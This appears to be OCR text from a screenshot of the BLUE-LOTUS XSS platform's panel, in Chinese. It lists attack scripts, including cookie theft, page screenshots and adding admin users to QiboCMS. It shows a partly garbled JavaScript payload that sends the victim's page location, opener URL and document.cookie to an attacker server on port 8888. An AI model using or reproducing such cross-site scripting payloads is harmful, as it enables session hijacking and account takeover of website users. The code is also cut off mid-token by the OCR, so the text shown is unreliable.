 BLUE-LOTUS
我的JS
接收面板
我的JS
公共模板
关于
注销
getcookie_test.js
获取cookie
copyright.js
版权声明
文件名: getcookie_test .js
js文件说明：
获取cookie
格式化 压缩 选择js模板 插入模板 生成payload 复制js地址
xss.js
一些常用XSS模块
screenshot.js
获得所访问的网页的
qibocms.js
齐博cms加管理，用户
1 var we 01.10:8888";
2 (funct =website+'/?keepsession=1&location='+escape((function(){try{return
do tch(e){return''}})())+'&toplocation='+escape((function(){try{return top
.l eturn''}})())+'&cookie='+escape((function(){try{return document
.c }})())+'&opener='+escape((function(){try{return(window.opener&&window
.o ndow.opener.location.href:''}catch(e){return''}})());})();